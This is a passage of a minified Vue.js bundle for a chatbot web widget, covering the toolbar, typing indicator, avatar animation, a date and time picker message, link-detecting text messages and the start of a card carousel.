{\n            font-size: 24px !important;\n        }\n    ")])],1)},staticRenderFns:[]},ot={name:"chat-toolbar",data:function(){return{t:X}},components:{chatMenu:n("VU/8")(st,at,!1,null,null,null).exports},computed:{theme:function(){return this.$store.getters.theme},config:function(){return this.$store.getters.config},botKey:function(){return this.$store.getters.botInfo.botKey},envId:function(){return this.$store.getters.config.envId},isLiveAgent:function(){return this.$store.getters.isLiveAgent},previewMode:function(){return this.$store.getters.config.previewMode},showMute:function(){return"TEXT"!=this.$store.getters.config.responseType&&this.$store.getters.config.voiceAutoPlay},lightenThemeColor:function(){var e=.25,t=this.theme.toolbarBackgroundColor,n=void 0,s=void 0,a=void 0,o=void 0,i=void 0,r=void 0,c=void 0,l=parseInt,u=Math.round,d=!1;return"number"!=typeof e||e<-1||e>1||"string"!=typeof t||"r"!=t[0]&&"#"!=t[0]?null:(this.pSBCr||(this.pSBCr=function(e){var t=e.length,o={};if(t>9){var i,r;if(i=e=e.split(","),r=Je()(i,4),n=r[0],s=r[1],a=r[2],d=r[3],(t=e.length)<3||t>4)return null;o.r=l("a"==n[3]?n.slice(5):n.slice(4)),o.g=l(s),o.b=l(a),o.a=d?parseFloat(d):-1}else{if(8==t||6==t||t<4)return null;t<6&&(e="#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+(t>4?e[4]+e[4]:"")),e=l(e.slice(1),16),9==t||5==t?(o.r=e>>24&255,o.g=e>>16&255,o.b=e>>8&255,o.a=u((255&e)/.255)/1e3):(o.r=e>>16,o.g=e>>8&255,o.b=255&e,o.a=-1)}return o}),c=t.length>9,c=d?(!1).length>9:c,i=this.pSBCr(t),r=(o=e<0)?{r:0,g:0,b:0,a:-1}:{r:255,g:255,b:255,a:-1},o=1-(e=o?-1*e:e),i&&r?(n=u(o*i.r+e*r.r),s=u(o*i.g+e*r.g),a=u(o*i.b+e*r.b),d=i.a,r=r.a,d=(i=d>=0||r>=0)?d<0?r:r<0?d:d*o+r*e:0,c?"rgb"+(i?"a(":"(")+n+","+s+","+a+(i?","+u(1e3*d)/1e3:"")+")":"#"+(4294967296+16777216*n+65536*s+256*a+(i?u(255*d):0)).toString(16).slice(1,i?void 0:-2)):null)},toolbarTitle:function(){return this.theme.toolbarTitle[oe(this.theme.defaultLanguage)]},hideMenu:function(){return this.$store.getters.config.hideMenu}}},it={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[e.config.includeRibbon?n("div",{staticClass:"top-ribbon"},[e._v("\n        "+e._s(e.t("experimental"))+"\n    ")]):e._e(),e._v(" "),n("div",{staticClass:"chat-toolbar d-flex align-items-center justify-content-between px-3",attrs:{id:"chat-toolbar"}},[n("div",{staticClass:"d-flex align-items-center toolbar--wrapper"},[n("div",{staticClass:"chat-toolbar--avatar-wrapper d-flex justify-content-center align-items-center rounded-circle"},[n("img",{staticClass:"rounded-circle chat-toolbar--avatar",attrs:{src:e.theme.avatar,alt:"avatar"}})]),e._v(" "),n("div",{staticClass:"ml-3 toolbar--text"},[n("span",{staticClass:"chat-toolbar--title d-block text-snip"},[e._v(e._s(e.toolbarTitle))]),e._v(" "),n("span",{staticClass:"chat-toolbar--subtitle d-block"},[e.isLiveAgent?[n("span",{attrs:{id:"onlineDot"}}),e._v("\n                        "+e._s(e.t("online"))+"\n                    ")]:[e._v(e._s(e.theme.toolbarSubtitle[e.theme.defaultLanguage]))]],2)])]),e._v(" "),e.$store.getters.config.requireUserInfo.length||e.previewMode||e.hideMenu?e._e():n("chat-menu"),e._v(" "),n("custom-styles",[e._v("\n            .bootstrap-iso .chat-toolbar {\n                background: "+e._s(e.theme.toolbarBackgroundColor)+";\n                color: "+e._s(e.theme.toolbarTextColor)+"\n            }\n            .bootstrap-iso .chat-toolbar {\n                min-height: 65px;\n                box-shadow: "+e._s(e.config.enableAccessibility||e.showMute?"none":"0 2px 10px rgba(255,255,255,0.3)")+";\n                z-index: 8;\n                position: relative;\n            }\n            .bootstrap-iso .toolbar--wrapper {\n                max-width: calc(100% - 20px);\n                flex-grow: 1;\n            }\n            .bootstrap-iso .toolbar--text {\n                max-width: calc(100% - 65px);\n            }\n            .bootstrap-iso .chat-toolbar--subtitle {\n                font-size: 13px;\n            }\n            .bootstrap-iso .chat-toolbar--title {\n                "+e._s([924,1670].includes(+e.botKey)?"font-size:13px":"")+"\n            }\n            .bootstrap-iso .chat-toolbar--avatar-wrapper {\n                width: 45px;\n                height: 45px;\n            }\n            .bootstrap-iso .chat-toolbar--avatar {\n                width: 45px;\n                height: 45px;\n                "+e._s(e.theme.fullAvatar?"":"object-fit: contain;")+"\n            }\n            #onlineDot {\n                width: 8px;\n                height: 8px;\n                display: inline-block;\n                background: #42b72a;\n                border-radius: 50%;\n                position: relative;\n                margin: 0 2px 0 0;\n            }\n            @media only screen and (max-width: 450px) {\n                .bootstrap-iso .chat-toolbar--title {\n                    "+e._s([10,14].includes(+e.envId)?"font-size:11px":"")+"\n                }\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar {\n                min-height: 85px;\n                font-size: 20px;\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--subtitle {\n                font-size: 16px;\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--avatar-wrapper,\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--avatar {\n                width: 60px;\n                height: 60px;\n            }\n            .bootstrap-iso .top-ribbon {\n                padding: 4px 16px;\n                text-align: center;\n                font-size: 17px;\n                color: "+e._s(e.theme.toolbarTextColor)+";\n                background: "+e._s(e.lightenThemeColor)+";\n            }\n        ")])],1)])},staticRenderFns:[]},rt=n("VU/8")(ot,it,!1,null,null,null).exports,ct={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{staticClass:"chat-message--bg"}),e._v(" "),n("div",{staticClass:"typing-ball d-flex"},[n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}}),e._v(" "),n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}}),e._v(" "),n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}})]),e._v(" "),n("custom-styles",[e._v("\n        /*\n            Custom loading balls\n        */\n        .bootstrap-iso .typing-ball {\n            position: relative;\n            z-index: 2;\n            margin-top: 8px;\n        }\n        .bootstrap-iso .ball {\n            width: 8px;\n            height: 8px;\n            background: #FFF;\n            margin: 0 0 0 5px;\n            animation: battle-robes 0.4s alternate infinite ease-in-out;\n        }\n        .bootstrap-iso .ball:nth-child(2) {\n            animation-delay: 225ms;\n        }\n        .bootstrap-iso .ball:nth-child(3) {\n            animation-delay: 450ms;\n        }\n        @keyframes battle-robes {\n            from {\n                transform: translateY(-3px);\n            }\n            to {\n                transform: translateY(3px);\n            }\n        }\n    ")])],1)},staticRenderFns:[]},lt=n("VU/8")({name:"typing-balls",computed:{theme:function(){return this.$store.getters.theme}}},ct,!1,null,null,null).exports,ut={name:"chat-avatar",props:{message:{type:Object,required:!0},order:{type:String,required:!0},index:{type:Number,required:!0},keepAvatar:{type:Boolean,required:!0},history:{type:Boolean,default:!1}},data:function(){return{showAvatar:!0,messageEl:void 0}},mounted:function(){var e=this,t="#"+(this.history?"h-":"")+"message"+this.index;this.messageEl=arabotSelector(t,!1,!1),A.$on("stopLoading",function(){!e.history&&e.theme.delay&&e.animateAvatar()}),!this.history&&this.theme.delay||this.animateAvatar()},computed:{theme:function(){return this.$store.getters.theme}},methods:{animateAvatar:function(){var e=this,t=this.$refs["avatar"+this.index];this.messageEl&&t&&setTimeout(function(){var n=e.order.includes("last");if(e.messageEl.querySelector(".carousel-cards")&&n?setTimeout(function(){t.style.top=(n?e.messageEl.clientHeight-t.clientHeight:e.messageEl.clientHeight+3)+"px"},300):t.style.top=(n?e.messageEl.clientHeight-t.clientHeight:e.messageEl.clientHeight+3)+"px",!e.keepAvatar){var s=e.history||!e.theme.delay?0:300;setTimeout(function(){return e.showAvatar=!1},s)}},25)}}},dt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.message.isReply&&e.theme.showAvatar?n("div",{staticClass:"chat-message--avatar mx-2 position-relative",class:{"no-avatar":!e.theme.showAvatar}},[n("img",{directives:[{name:"show",rawName:"v-show",value:e.showAvatar,expression:"showAvatar"}],ref:"avatar"+e.index,staticClass:"chat-message--avatar-img rounded-circle position-absolute",class:{"p-1":!e.theme.fullAvatar,"avatar-shadow":e.theme.fullAvatar},attrs:{alt:"avatar",src:e.theme.avatar}}),e._v(" "),n("custom-styles",{attrs:{styleId:"chatAvatar"}},[e._v("\n        .bootstrap-iso .chat-message--avatar-img {\n            bottom: "+e._s(e.theme.delay?"auto":0)+";\n            top: "+e._s(e.theme.delay?0:"auto")+";\n        }\n    ")])],1):e._e()},staticRenderFns:[]},pt=n("VU/8")(ut,dt,!1,null,null,null).exports,ht=n("IC97"),gt=n("uDNo"),mt={name:"date-picker-message",props:{message:{type:Object,required:!0}},data:function(){return{disabled:!1,showPicker:!1,languages:gt,showTimePicker:!1,selectedDateString:null,selectedH:null,selectedM:null,selectedA:null}},mounted:function(){var e=this;setTimeout(function(){A.$on("closeButtons",function(){e.disableDatePicker()})},this.theme.delay)},computed:{theme:function(){return this.$store.getters.theme},mobileMode:function(){return("mobile"==this.$store.getters.config.mode||"desktop"==this.config.mode)&&this.windowWidth>768}},methods:{openDatePicker:function(){this.disabled||(this.selectedDateString=null,this.showPicker=!0,this.selectedH=null,this.selectedM=null,this.selectedA=null,this.showTimePicker=!0,A.$emit("toggleScrollableHeight",!0))},closeDatePicker:function(){this.showPicker=!1,this.showTimePicker=!1,A.$emit("toggleScrollableHeight",!1)},disableDatePicker:function(){this.disabled=!0},closeAndDisableDatePicker:function(){this.closeDatePicker(),this.disableDatePicker()},selectedDate:function(e){this.selectedDateString=e,this.message.dateOnly?this.setDate():this.showTimePicker=!1},t:function(e){return X(e)},setSelected:function(e,t){if(this[e]=t,null!=this.selectedH&&null!=this.selectedM&&null!=this.selectedA){var n=new Date(this.selectedDateString);this.closeAndDisableDatePicker();var s=12==this.selectedH&&"am"==this.selectedA?0:"pm"==this.selectedA?12==this.selectedH?12:this.selectedH+12:this.selectedH,a=new Date(n.getTime()-6e4*n.getTimezoneOffset()).toISOString().substring(0,10),o=a+" "+(s<10?"0"+s:s)+":"+(this.selectedM<10?"0"+this.selectedM:this.selectedM)+":00";a=a.substring(0,10)+" "+(this.selectedH<10?"0"+this.selectedH:this.selectedH)+":"+(this.selectedM<10?"0"+this.selectedM:this.selectedM)+":00 "+this.t(this.selectedA),A.$emit("handleSendMessage",{type:"postback",title:a,payload:o})}},setDate:function(){var e=new Date(this.selectedDateString);this.closeAndDisableDatePicker();var t=new Date(e.getTime()-6e4*e.getTimezoneOffset()).toISOString().substring(0,10);A.$emit("handleSendMessage",{type:"postback",title:t,payload:t})}},components:{Datepicker:ht.a}},ft={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"w-100"},[n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"btn picker-btn chat-btn mt-0 btn-block",class:{disabled:e.disabled},on:{click:e.openDatePicker}},[e._v("\n        "+e._s(e.message.message.text)+"\n    ")]),e._v(" "),e.showPicker?n("div",{staticClass:"date-picker-modal position-absolute top-0 right-0 bottom-0 left-0 z-5 d-flex align-items-end justify-content-center"},[e.showTimePicker?n("Datepicker",{staticClass:"position-relative z-2 mb-5",attrs:{inline:!0,language:e.languages[e.$store.getters.defaultLanguage.substr(0,2)]},on:{selected:e.selectedDate}}):n("div",{staticClass:"vdp-datepicker vdp-timepicker position-absolute mb-5 z-2"},[n("div",{staticClass:"vdp-datepicker__calendar flex-wrap"},[n("div",{staticClass:"w-100 py-1 d-flex"},[n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("hh")))]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("mm")))]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("aa")))])]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-h"},e._l(12,function(t){return n("span",{key:"h"+t,class:{selected:e.selectedH==t},on:{click:function(n){return e.setSelected("selectedH",t)}}},[e._v("\n                        "+e._s(10>t?"0"+t:t)+"\n                    ")])}),0),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-m"},e._l(60,function(t){return n("span",{key:"m"+t,class:{selected:e.selectedM==t-1},on:{click:function(n){return e.setSelected("selectedM",t-1)}}},[e._v("\n                        "+e._s(10>t-1?"0"+(t-1):t-1)+"\n                    ")])}),0),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-ampm"},[n("span",{class:{selected:"am"==e.selectedA},on:{click:function(t){return e.setSelected("selectedA","am")}}},[e._v(e._s(e.t("am")))]),e._v(" "),n("span",{class:{selected:"pm"==e.selectedA},on:{click:function(t){return e.setSelected("selectedA","pm")}}},[e._v(e._s(e.t("pm")))])])])]),e._v(" "),n("span",{staticClass:"overlay position-absolute d-block top-0 right-0 bottom-0 left-0 z-1",on:{click:e.closeDatePicker}})],1):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"DatePickerMessage"}},[e._v("\n        .bootstrap-iso .rtl {\n            direction: rtl;\n        }\n        .bootstrap-iso .vdp-datepicker {\n            position: relative;\n            text-align: left;\n        }\n        .bootstrap-iso .vdp-timepicker {\n            left: 0;\n            right: 0;\n            margin: auto;\n            height: 200px;\n            display: flex;\n            justify-content: center;\n            align-items: center;\n        }\n        .bootstrap-iso .vdp-timepicker .vdp-datepicker__calendar {\n            display: flex;\n            max-height: 200px;\n            overflow: hidden;\n            padding: 0;\n        }\n        .bootstrap-iso .vdp-datepicker-col {\n            width: 33.3333%;\n            display: flex;\n            flex-direction: column;\n            height: 165px;\n            overflow: auto;\n            padding: 0 !important;\n        }\n        .bootstrap-iso .pk-header {\n            color: #a5a5a5;\n            font-size: 14px;\n        }\n        .bootstrap-iso .vdp-datepicker-col span {\n            padding: 5px 0;\n            font-weight: bold;\n            text-align: center;\n            cursor: pointer;\n            color: #161616;\n        }\n        .bootstrap-iso .vdp-datepicker-col span:hover {\n            background: rgba(0,0,0,.08);\n        }\n        .bootstrap-iso .vdp-datepicker-col span.selected {\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n            color: "+e._s(e.theme.toolbarTextColor)+"\n        }\n        .bootstrap-iso .vdp-datepicker__calendar {\n            position: absolute;\n            z-index: 100;\n            background: #fff;\n            width: 300px;\n            border: 1px solid #ccc;\n            padding: 0.5rem 1rem 1rem;\n            border-radius: 4px;\n            box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 8px 10px 1px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%);\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header {\n            display: block;\n            line-height: 40px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header span {\n            display: inline-block;\n            text-align: center;\n            width: 71.42857142857143%;\n            float: left;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev,\n        .bootstrap-iso .vdp-datepicker__calendar header .next {\n            width: 14.285714285714286%;\n            float: left;\n            text-indent: -10000px;\n            position: relative;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:after,\n        .bootstrap-iso .vdp-datepicker__calendar header .next:after {\n            content: '';\n            position: absolute;\n            left: 50%;\n            top: 50%;\n            transform: translateX(-50%) translateY(-50%);\n            border: 6px solid transparent;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:after {\n            border-right: 10px solid #000;\n            margin-left: -5px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev.disabled:after {\n            border-right: 10px solid #ddd;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .next:after {\n            border-left: 10px solid #000;\n            margin-left: 5px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .next.disabled:after {\n            border-left: 10px solid #ddd;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:not(.disabled),\n        .bootstrap-iso .vdp-datepicker__calendar header .next:not(.disabled),\n        .bootstrap-iso .vdp-datepicker__calendar header .up:not(.disabled) {\n            cursor: pointer;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:not(.disabled):hover,\n        .bootstrap-iso .vdp-datepicker__calendar header .next:not(.disabled):hover,\n        .bootstrap-iso .vdp-datepicker__calendar header .up:not(.disabled):hover {\n            background: #eee;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .disabled {\n            color: #ddd;\n            cursor: default;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .flex-rtl {\n            display: flex;\n            width: inherit;\n            flex-wrap: wrap;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell {\n            display: inline-flex;\n            padding: 5px;\n            width: 14.285714285714286%;\n            height: 40px;\n            line-height: normal;\n            text-align: center;\n            vertical-align: middle;\n            border: none;\n            justify-content: center;\n            align-items: center;\n            font-size: 12px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day {\n            width: 38px;\n            height: 38px;\n            border-radius: 50%;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.month,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.year {\n            border-radius: 4px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n            cursor: pointer;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n            border: none;\n            background: #eee;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected.highlighted {\n            background: "+e._s(e.theme.themeColor)+" !important;\n            color: #FFF !important;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.highlighted {\n            background: #cae5ed;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.highlighted.disabled {\n            color: #a3a3a3;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.grey {\n            color: #888;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.grey:hover {\n            background: inherit;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day-header {\n            white-space: nowrap;\n            cursor: inherit;\n            font-size: 10px;\n            width: 38px;\n            height: 38px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day-header:hover {\n            background: inherit;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .month,\n        .bootstrap-iso .vdp-datepicker__calendar .year {\n            width: 33.333%;\n        }\n        .bootstrap-iso .vdp-datepicker__clear-button,\n        .bootstrap-iso .vdp-datepicker__calendar-button {\n            cursor: pointer;\n            font-style: normal;\n        }\n        .bootstrap-iso .vdp-datepicker__clear-button.disabled,\n        .bootstrap-iso .vdp-datepicker__calendar-button.disabled {\n            color: #999;\n            cursor: default;\n        }\n        .bootstrap-iso .picker-btn {\n            font-size: 15px;\n            min-height: 38px;\n            position: relative;\n            transition: transform 0.4s ease;\n        }\n        .bootstrap-iso .picker-btn.fade-out {\n            opacity: 1;\n            animation: fade_out_left 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .picker-btn.fade-out {\n            animation: fade_out_right 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .picker-btn:focus, .picker-btn.focus,\n        .bootstrap-iso .picker-btn:not(:disabled):not(.disabled):active:focus {\n            box-shadow: none;\n        }\n        .bootstrap-iso .date-picker-modal .overlay {\n            background: rgba(255, 255, 255, 0.5);\n        }\n        @keyframes fade_out_left {\n            from {\n                opacity: 1;\n                left: 0;\n            }\n            to {\n                left: -30px;\n                opacity: 0;\n            }\n        }\n        @keyframes fade_out_right {\n            from {\n                opacity: 1;\n                right: 0;\n            }\n            to {\n                right: -30px;\n                opacity: 0;\n            }\n        }\n    ")])],1)},staticRenderFns:[]},bt=n("VU/8")(mt,ft,!1,null,null,null).exports,vt=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},wt=function(e){return e=xt(e),new RegExp("png$|jpeg$|jpg$|gif$|mp3$|mp4$|pdf$|txt$|doc$|docx$").test(xt(e))?e.split("/").pop().replace(/-|_/gi," "):new URL(e).hostname},xt=function(e){return e.replace(/(<([^>]+)>)/gi,"@@").split("@@")[0]};r.a.filter("time12",function(e,t){if(!e)return"";var n=new Date(e),s=n.getHours();return Y(function(e){return 0==e||12==e?12:e}(s%12))+":"+Y(n.getMinutes())+" "+X(s<12?"time-am":"time-pm")});var yt={name:"message-text",components:{typingBalls:lt,DatePickerMessage:bt},mixins:[et,tt],data:function(){return{t:X}},mounted:function(){var e=!this.history||this.$attrs&&this.$attrs.last,t=this.message.message.elements;t&&t.length&&e&&(A.$emit("renderButtons",this.message.message,t,this.message.message.ddlTitle,this.message.message.useVerticalBtn),!this.history&&this.theme.delay||A.$emit("stopLoading"))},computed:{messageClassList:function(){return this.loading||!this.message.isReply||this.largeConversationMode?"":""+this.mapAnimationEffect(this.theme.animationEffect)},isEmoji:function(){var e=this.message.message.text.match(/\ud83c[\udf00-\udfff]|\ud83d[\udc00-\ude4f]|\ud83d[\ude80-\udeff]/g);return!!e&&1==e.length&&e[0].length==this.message.message.text.length},msgAudio:function(){var e=this.message.message.text,t=this.$store.getters.messages.flat(1/0).find(function(t){return"AUDIO"==t.send_type&&t.alternativeText&&t.alternativeText.startsWith(e)});return t&&(t=t.message.text),t}},methods:{detectLinkHTML:function(e){return function(e,t){if(e.startsWith("<arabot-text>"))return e;if(e.match(/(<\/?(?:a)[^>]*>)|<[^>]+>/gi))return e;var n=(e=e.replace(/<br\/>/g," <br/> ")).replace(/(https?:\/\/[^\s]+)/g,function(e){return'<a href="'+ae(xt(e))+'" target="_blank">'+wt(e)+"</a>"}).replace(/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi,function(e){return'<a href="mailto:'+e+'">'+e+"</a>"});return 691==t&&(n=n.replace(/🤖/g,"<span class='botIcon'></span>")),n}(e,this.$store.getters.botInfo.botKey)},cleanHtml:function(e){return e.replace(/<\/?[^>]+(>|$)/g,"")}},watch:{loading:function(e){!e&&this.message.isReply&&this.$store.getters.botInfo.botKey}}},_t={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("p",{staticClass:"chat-message--content mb-0 text-message d-flex align-items-center",class:[e.messageClassList,"BUILT_IN_DATE"==e.message.answerType?"py-2 w-100":"py-2 px-3 position-relative",{"has-audio-msg":e.visiblePlayBtn&&e.msgAudio},{"has-action":e.config.webAppMode}]},["BUILT_IN_DATE"==e.message.answerType?[n("DatePickerMessage",{attrs:{message:e.message}})]:[e.loading&&e.message.isReply&&!e.largeConversationMode?n("typing-balls"):[e.isEmoji?e._e():n("span",{staticClass:"chat-message--bg"}),e._v(" "),e.largeConversationMode?[n("span",{staticClass:"chat-message--text"}),e._v(" "),e.config.webAppMode?n("div",{staticClass:"msg-action"},[e.message.isReply?[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 24 24"},on:{click:function(t){return e.msgAction("copy")}}},[n("path",{attrs:{d:"M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z",fill:"#c7c7c7"}})])]:[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 24 24"},on:{click:function(t){return e.msgAction("edit")}}},[n("path",{attrs:{d:"M5,3C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V12H19V19H5V5H12V3H5M17.78,4C17.61,4 17.43,4.07 17.3,4.2L16.08,5.41L18.58,7.91L19.8,6.7C20.06,6.44 20.06,6 19.8,5.75L18.25,4.2C18.12,4.07 17.95,4 17.78,4M15.37,6.12L8,13.5V16H10.5L17.87,8.62L15.37,6.12Z",fill:"rgba(255,255,255,0.8)"}})])]],2):e._e()]:n("span",{staticClass:"chat-message--text",class:{"font-25":e.isEmoji},domProps:{innerHTML:e._s(e.detectLinkHTML(e.message.message.text))}}),e._v(" "),e.config.webAppMode?e._e():n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.theme.defaultLanguage)))]),e._v(" "),e.message.isReply&&e.largeConversationMode&&e.canGenerate&&e.canSkip?n("span",{staticClass:"chat-message--time position-absolute text-nowrap stop-generating",on:{click:function(t){e.canGenerate=!1}}},[e._v("\n                "+e._s(e.t("skip-generating"))+"\n            ")]):e._e(),e._v(" "),e.visiblePlayBtn&&e.msgAudio?n("span",{staticClass:"chat-message--audio position-absolute text-nowrap select-none"},[e.audioPlaying?n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleVoice(!1)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 6 5 L 6 19 L 10 19 L 10 5 L 6 5 z M 14 5 L 14 19 L 18 19 L 18 5 L 14 5 z",fill:"currentColor"}})])]):n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleVoice(!0)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M8,5v14l11-7L8,5z",fill:"currentColor"}})])]),e._v(" "),n("audio",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],ref:"voiceMsg",staticClass:"audioSpeech",on:{ended:e.voiceEnded}},[n("source",{attrs:{src:e.msgAudio,type:"audio/mpeg"}})])]):e._e()]]],2)},staticRenderFns:[]},kt=n("VU/8")(yt,_t,!1,null,null,null).exports,Ct=n("/kJX"),Mt={name:"message-carousel-cards",components:{Carousel:Ct.Carousel,Slide:Ct.Slide,typingBalls:lt},mixins:[et],data:function(){return{slidesPerPage:1,observer:null,dragable:!0,inline:!1,disabled:!1,calcWidthCount:1,forceUpdate:!1}},mounted:function(){var e=this;A.$on("disableWebView",this.disableWebView);var t=this.$refs.carousel;this.observer=new MutationObserver(function(){return setTimeout(e.calcSlidesPerPage,500)}),this.observer.observe(t,{subtree:!0,childList:!0}),window.addEventListener("resize",te(this.calcSlidesPerPage,50)),this.mobileMode&&setTimeout(function(){e.calcSlidesPerPage(),e.forceUpdate=!0},100)},computed:{mobileMode:function(){return"mobile"==this.$store.getters.config.mode||"desktop"==this.config.mode||window.innerWidth<768},timingFunction:function(){return this.mobileMode?"ease":"cubic-bezier(0.45, 0.05, 0.55, 0.95)"}},methods:{sendMessage:function(e){A.$emit("handleSendMessage",e,"PAYLOAD")},calcSlidesPerPage:function(e){var t=this;e&&this.calcWidthCount++,this.calcWidthCount>25||this.$nextTick(function(){var e=t.$refs.carouselWrapper;if(e){var n=e.clientWidth,s=t.message.message.elements.length;t.slidesPerPage=Math.floor(n/240)||1,t.dragable=s>t.slidesPerPage,ye(t.$store.getters.theme.defaultLanguage)&&(t.inline=!0),t.observer&&t.observer.disconnect(),t.calcWidthCount=0}else t.calcSlidesPerPage(!0)})},addUTMTracking:function(e){return ae(e)},disableWebView:function(){if("GENERIC"===this.message.send_type){var e=!0,t=!1,n=void 0;try{for(var s,a=Be()(this.message.message.elements);!(e=(s=a.next()).done);e=!0){var o=s.value,i=!0,r=!1,c=void 0;try{for(var l,u=Be()(o.buttons);!(i=(l=u.next()).done);i=!0){"WEB_VIEW"===l.value.type&&(this.disabled=!0)}}catch(e){r=!0,c=e}finally{try{!i&&u.return&&u.return()}finally{if(r)throw c}}}}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}}}}},St={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"carouselWrapper",staticClass:"chat-message--content position-relative reply-msg carousel-cards",class:e.msgClassList},[e.loading?n("typing-balls"):e._e(),e._v(" "),n("div",{ref:"carousel"},[e.loading?e._e():n("carousel",{attrs:{"per-page":e.slidesPerPage,centerMode:!1,mouseDrag:e.dragable,easing:e.timingFunction,navigationEnabled:!0,paginationEnabled:!1,navigationNextLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z" /></svg>',navigationPrevLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z" /></svg>',speed:e.mobileMode?300:450}},e._l(e.message.message.elements,function(t,s){return n("slide",{key:s+e.forceUpdate},[n("div",{staticClass:"card kitchen-sink h-100",class:{"mr-2":!e.dragable}},[t.imageUrl?n("img",{staticClass:"card-img-top",attrs:{src:t.imageUrl,alt:"Card image cap"}}):e._e(),e._v(" 